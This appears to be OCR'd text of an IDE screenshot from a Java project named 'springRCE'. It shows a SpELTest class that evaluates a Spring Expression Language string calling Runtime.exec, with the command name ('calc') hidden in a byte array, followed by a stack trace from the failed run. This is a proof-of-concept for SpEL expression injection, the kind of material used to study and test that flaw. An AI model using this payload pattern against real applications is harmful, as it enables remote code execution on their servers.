 TestController
DemoApplication
test
Chain
Component
Serialization
spel
SpELTest
Test
resources
target
.gitignore
HELP.md
mvnw
mvnw.cmd
obj.out
pom.xml
springRCE.iml
8 public class SpELTest {
9 public static void main(String[] args) {
10 ExpressionParser parser = new SpelExpressionParser();
11 User user =new User();
12 StandardEvaluationContext context = new StandardEvaluationContext(user);
13 context.setVariable( name: "kkk", value: "kkk-v");
14 //parser.parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue();
15 parser.parseExpression( s: "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{39,99,97,108,99,39}))").getValue();
16 System.out.println(user.getName());
17 }
18 }
19
DemoApplication × SpELTest ×
E:\Env\JDK\jdk8\bin\java.exe ...
Constructor exec.
Exception in thread "main" org.springframework.expression.ExpressionInvocationTargetException Create breakpoint : A problem occurred when trying to execute method 'exec' on object of type [java.lang.Runtime]
at org.springframework.expression.spel.ast.MethodReference.throwSimpleExceptionIfPossible(MethodReference.java:227)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:133)
at org.springframework.expression.spel.ast.MethodReference.access$000(MethodReference.java:49)
at org.springframework.expression.spel.ast.MethodReference$MethodValueRef.getValue(MethodReference.java:342)
at org.springframework.expression.spel.ast.CompoundExpression.getValueInternal(CompoundExpression.java:88)
at org.springframework.expression.spel.ast.SpelNodeImpl.getValue(SpelNodeImpl.java:120)
at org.springframework.expression.spel.standard.SpelExpression.getValue(SpelExpression.java:128)
at test.spel.SpELTest.main(SpELTest.java:15)
Caused by: java.io.IOException Create breakpoint : Cannot run program "'calc'": CreateProcess error=2, 系统找不到指定的文件。
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1048)
at java.lang.Runtime.exec(Runtime.java:621)
at java.lang.Runtime.exec(Runtime.java:451)
at java.lang.Runtime.exec(Runtime.java:348) <4 internal lines>
at org.springframework.expression.spel.support.ReflectiveMethodExecutor.execute(ReflectiveMethodExecutor.java:113)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:129)
... 6 more
Caused by: java.io.IOException Create breakpoint : CreateProcess error=2, 系统找不到指定的文件。